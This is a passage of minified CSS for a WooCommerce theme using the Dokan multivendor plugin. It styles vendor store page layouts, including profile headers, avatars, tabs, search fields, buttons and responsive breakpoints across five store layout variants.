a{font-weight:600}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li.active a:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li.active a:after{content:' ';height:6px;width:11px;display:block;position:absolute;top:100%;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul{overflow-x:auto;overflow-y:hidden}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li{flex-shrink:0}}.dokan-elector-style-active.store-v1 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn,.dokan-elector-style-active.store-v5 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn{background-color:transparent!important;color:#343f49!important;font-weight:400;margin:0;line-height:1;padding:19px 0 18px}.dokan-elector-style-active.store-v1 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn i,.dokan-elector-style-active.store-v5 .dokan-store-tabs ul li.dokan-share-btn-wrap .dokan-share-btn i{margin-left:5px}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields{position:relative}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .product-search-field,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .product-search-field{padding:8px 55px 9px 25px}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn{font-size:20px;line-height:1;background:0 0;color:#656565;position:absolute;right:0;padding:8px 22px 7px 20px;top:50%;transform:translateY(-50%)}.dokan-elector-style-active.store-v1 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn i,.dokan-elector-style-active.store-v5 .dokan-vendor-products-search-wrap .dokan-vendor-product-search-fields .vendor-products-search-submit-btn i{font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{flex-shrink:0}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-top:.5rem;margin-bottom:.5rem}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-top:0}}@media (min-width:992px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle{margin-bottom:-28px}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:120px;height:120px;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:80px;height:80px;margin-left:auto;margin-right:auto}}@media (min-width:992px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{border-width:5px;width:170px;height:170px}}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info ul{padding:0}.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info i{margin-left:0}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{width:100%;height:100%;padding-top:25px;background-color:#fff0;color:#333e48;display:flex;align-items:flex-end}}.dokan-elector-style-active.store-v1 .profile-frame .store-name{font-size:24px;font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .store-name{margin-bottom:0}}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-rating,.dokan-elector-style-active.store-v1 .profile-frame .store-name{text-align:center}.dokan-elector-style-active.store-v1 .profile-frame .title-and-rating{margin-bottom:1rem}.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-info{overflow-x:auto}}@media (min-width:576px){.dokan-elector-style-active.store-v1 .profile-frame .title-and-rating{display:flex;align-items:center;margin-bottom:9px;padding-left:3px}.dokan-elector-style-active.store-v1 .profile-frame .profile-summery-info-wrapper{margin-left:29px;margin-bottom:.5rem}.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-rating{padding-left:22px}}@media (min-width:768px){.dokan-elector-style-active.store-v1 .profile-frame .dokan-store-info{flex-wrap:wrap}}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs:after{content:' ';border-bottom:1px solid #ddd;display:block;bottom:0;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul{padding-left:190px}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li{display:flex;border-right:none}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul{padding-left:0}.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li{flex-shrink:0}}.dokan-elector-style-active.store-v1 .profile-info-box{display:flex;min-height:315px}.dokan-elector-style-active.store-v1 .profile-info-box>*{flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v1 .bg-image-wrapper img{min-height:315px}.dokan-elector-style-active.store-v1 .bg-image-wrapper .dummy-image{min-height:315px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap{margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div{float:none!important;text-align:center}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div .dokan-btn{width:auto;padding:.5rem 1rem}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap>div:not(:first-child){margin-top:.5rem}}@media (min-width:576px){.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap{text-align:right;margin-left:auto;margin-bottom:1.5rem}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-store-support-btn-wrap{margin-bottom:9px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;font-weight:700;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v1 .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button{padding-left:24px;padding-right:21px}}.dokan-elector-style-active.store-v2 .profile-frame{z-index:2}.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v2 .profile-frame .bg-image-wrapper img{width:100%;height:315px;object-fit:cover}.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{margin-bottom:3.75rem}.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper:after{content:' ';border-bottom:1px solid #ddd;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v2 .dokan-single-store-header{margin-bottom:1.25rem}.dokan-elector-style-active.store-v2 .profile-info-summery-wrapper{text-align:center}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle{position:relative;z-index:2;margin-bottom:.5rem;margin-top:-40px}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle img{width:80px;height:80px;margin-left:auto;margin-right:auto;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (min-width:768px){.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle{margin-top:-74px}.dokan-elector-style-active.store-v2 .profile-img.profile-img-circle img{width:148px;height:148px;border-width:5px}}.dokan-elector-style-active.store-v2 .dokan-store-info{flex-wrap:wrap;justify-content:center}@media (max-width:575.98px){.dokan-elector-style-active.store-v2 .dokan-store-info{margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-info li{width:100%;margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-info li:not(:last-child):after{content:none}}.dokan-elector-style-active.store-v2 .store-name{font-size:28px;font-weight:700;margin-bottom:.5rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn-wrap{margin-bottom:.75rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn{font-weight:500;border:1px solid;margin-top:0;padding:8px 23px}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn:not(:hover):not(:focus){background-color:#fff0;border-color:#d9d9d9}@media (min-width:768px){.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap{display:flex;align-items:center;justify-content:center}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap>:not(:last-child){margin-right:1rem}.dokan-elector-style-active.store-v2 .dokan-store-support-and-rating-wrap .dokan-store-support-btn-wrap{display:inline-block;margin-bottom:0}}.dokan-elector-style-active.store-v3 .store-name{font-size:28px;font-weight:700;margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .store-name{text-align:center}}.dokan-elector-style-active.store-v3 .dokan-store-support-btn{margin-top:0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame{margin-bottom:1rem;background:0 0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{position:relative;border-width:0;color:#333e48}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{width:100%;height:auto;padding-top:0;background:0 0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info i{float:none;margin-left:0;margin-top:0}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{display:flex;flex-wrap:wrap;position:static}}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{width:100%}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:not(:last-child):after{content:none}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{position:static}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social{display:flex}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:120px;height:120px;border-radius:0;object-fit:cover}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{width:204px;height:204px}}@media (min-width:768px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{flex-shrink:0;margin-right:1rem}}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{margin-right:2.25rem}}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head{position:static}}@media (min-width:768px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery{display:flex;flex-wrap:wrap}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-summery-info-buttons-wrapper{flex-basis:0%;flex-grow:1;max-width:100%}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share{display:inline-block}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share{margin:0 .5rem}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-share .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*{float:none!important}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*{text-align:center}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>* .dokan-btn{width:auto;padding:.5rem 1rem}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>:not(:first-child){margin-top:1rem}}@media (min-width:576px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>:not(:last-child){margin-right:10px}}@media (min-width:1200px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>*+.dokan-share-wrap{margin-left:20px}}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{order:-1}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;font-weight:700;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button{padding-left:24px;padding-right:21px}.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap .dokan-btn.dokan-follow-store-button.dokan-follow-store-button-working:after{margin-top:10px}@media (max-width:1199.98px){.dokan-elector-style-active.store-v3 .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .dokan-store-support-and-follow-wrap>div{margin-bottom:.5rem}}.dokan-elector-style-active.store-v3 .dokan-store-rating{margin-bottom:1rem}@media (max-width:575.98px){.dokan-elector-style-active.store-v3 .dokan-store-rating{text-align:center}}.dokan-elector-style-active.store-v3 .dokan-store-info{flex-wrap:wrap;margin-bottom:.25rem}.dokan-elector-style-active.store-v4 .store-name{font-size:18px;font-weight:700;margin-bottom:.5rem}.dokan-elector-style-active.store-v4 .profile-frame{position:relative;padding:30px 20px;margin-bottom:2.25rem;background-color:#f5f5f5;text-align:center}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info,.dokan-elector-style-active.store-v4 .profile-frame .store-social{display:block;margin-bottom:0}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info li,.dokan-elector-style-active.store-v4 .profile-frame .store-social li{margin-bottom:.25rem}.dokan-elector-style-active.store-v4 .profile-frame .dokan-store-info li:after,.dokan-elector-style-active.store-v4 .profile-frame .store-social li:after{content:none}.dokan-elector-style-active.store-v4 .profile-img.profile-img-circle{margin-bottom:1.5rem}.dokan-elector-style-active.store-v4 .profile-img.profile-img-circle img{width:auto;max-width:100%;margin-left:auto;margin-right:auto}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap{display:flex;flex-direction:column}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>*{float:none!important}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>* .dokan-store-support-btn{margin-top:0;width:auto}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap>:not(:first-child){margin-top:.75rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{order:-1}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap:not(:first-child){margin-bottom:.75rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-btn{font-size:14px;padding:8px 20px 8px 21px}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap{padding-top:1rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-shares{margin:0}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share{margin:0 .5rem}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v4 .dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v4 .profile-info-summery-wrapper{position:relative;z-index:1}.dokan-elector-style-active.store-v4 .bg-image-wrapper{position:absolute;top:0;bottom:0;left:0;right:0}.dokan-elector-style-active.store-v4 .bg-image-wrapper img{height:100%;width:100%;object-fit:cover}.dokan-elector-style-active.store-v5 .electro-dokan-single-store-header-wraper{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem;margin-bottom:1.875rem}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .electro-dokan-single-store-header-wraper{margin-bottom:2.5rem}}.dokan-elector-style-active.store-v5 .profile-info-box{min-height:192px}.dokan-elector-style-active.store-v5 .bg-image-wrapper img{min-height:192px}.dokan-elector-style-active.store-v5 .bg-image-wrapper .dummy-image{min-height:192px}.dokan-elector-style-active.store-v5 .profile-frame{margin-bottom:1rem}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info,.dokan-elector-style-active.store-v5 .profile-frame .store-social{display:block;margin-bottom:0}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info li,.dokan-elector-style-active.store-v5 .profile-frame .store-social li{margin-bottom:.25rem}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info li:after,.dokan-elector-style-active.store-v5 .profile-frame .store-social li:after{content:none}.dokan-elector-style-active.store-v5 .profile-info-summery{display:flex;padding:25px 0;flex-wrap:wrap}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-summery{flex-direction:column;text-align:center}}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-head{margin-bottom:1rem}}@media (min-width:768px){.dokan-elector-style-active.store-v5 .profile-info-head{margin-right:30px}}.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{width:100px;height:100px;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{width:80px;height:80px;margin-left:auto;margin-right:auto}}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{border-width:5px;width:142px;height:142px}}.dokan-elector-style-active.store-v5 .profile-summery-info-wrapper{flex-basis:0%;flex-grow:1;max-width:100%;align-self:center;display:flex;align-items:center}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-summery-info-wrapper{flex-direction:column}}.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{flex-basis:0%;flex-grow:1;max-width:100%}@media (min-width:768px){.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{padding-right:15px;margin-right:15px;border-right:1px solid #ddd}}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{padding-right:30px;margin-right:30px}}.dokan-elector-style-active.store-v5 .title-and-rating{margin-bottom:.75rem}@media (min-width:576px){.dokan-elector-style-active.store-v5 .title-and-rating{display:flex;align-items:center}.dokan-elector-style-active.store-v5 .title-and-rating>:not(:last-child){margin-right:20px}}.dokan-elector-style-active.store-v5 .store-name{font-size:24px;font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v5 .store-name{margin-bottom:0}}.dokan-elector-style-active.store-v5 .dokan-store-address .state,.dokan-elector-style-active.store-v5 .dokan-store-address [class^=street]{display:none}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap>*{margin-bottom:.75rem}@media (min-width:768px){.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap{display:flex;flex-wrap:wrap;align-items:center}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap>*{margin-left:.75rem}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{margin-left:0;order:-1}}.dokan-elector-style-active.store-v5 .dokan-store-support-btn{width:auto;margin-top:0}.dokan-elector-style-active.store-v5 .dokan-share-wrap{display:flex;align-items:center}@media (min-width:768px){.dokan-elector-style-active.store-v5 .dokan-share-wrap{margin-left:2rem}}.dokan-elector-style-active.store-v5 .dokan-share-wrap .dokan-share{margin-left:1rem}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share{margin:0}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share:not(:last-child){margin-right:1rem}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v5 .profile-info{flex-shrink:1}.dokan-elector-style-active.store-v5 .dokan-store-tabs li{display:inherit}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .dokan-store-tabs .dokan-vendor-products-search-wrap{margin-left:auto}.dokan-elector-style-active.store-v5 .dokan-store-tabs .dokan-vendor-products-search-wrap .vendor-products-search-field{width:415px}}.dokan-store .content-area,.dokan-store-sidebar{padding-left:.9375rem;padding-right:.9375rem;flex:0 0 100%;max-width:100%}@media (max-width:767.98px){body.dokan-store .content-area{order:0}}@media (max-width:767px){.dokan-store-products-filter-area .search-store-products{margin:10px 0;width:100%}}@media (min-width:768px){.dokan-store-products-filter-area .search-store-products{margin-left:10px}.dokan-store-products-filter-area .product-name-search{width:250px!important}.dokan-store-products-filter-area .orderby-search{width:auto}}@media (min-width:992px){body.dokan-store .content-area{flex:0 0 75%;max-width:75%}.dokan-store-sidebar{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){body.dokan-store .content-area{flex:0 0 78.5%;max-width:78.5%}.dokan-store-sidebar{flex:0 0 21.5%;max-width:21.5%}}.dokan-elector-style-active .dokan-store-sidebar{margin-right:0}.dokan-elector-style-active:not(.store-v3):not(.store-v4) .woocommerce-breadcrumb{display:none}.dokan-elector-style-active.store-v1 .store-coupon-wrap{margin-top:10px}.dokan-elector-style-active.store-v1 .site-main{display:flex;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-style-active.store-v1 .content-area{flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v1 .dokan-single-store,.dokan-elector-style-active.store-v1 .dokan-store-top-jumbotron{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:992px){.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store,.dokan-elector-style-active.store-v1.right-sidebar .dokan-single-store{flex:0 0 75%;max-width:75%}.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store{order:2}}@media (min-width:1200px){.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store,.dokan-elector-style-active.store-v1.right-sidebar .dokan-single-store{flex:0 0 78.5%;max-width:78.5%}}.dokan-elector-style-active.store-v5 .dokan-store-top-jumbotron{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem}